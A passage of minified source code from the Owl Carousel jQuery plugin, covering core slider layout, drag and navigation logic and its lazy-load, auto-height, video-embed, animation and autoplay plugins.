a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div 